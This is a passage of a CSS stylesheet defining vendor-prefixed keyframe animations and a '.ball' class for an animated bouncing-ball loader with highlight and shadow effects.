    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
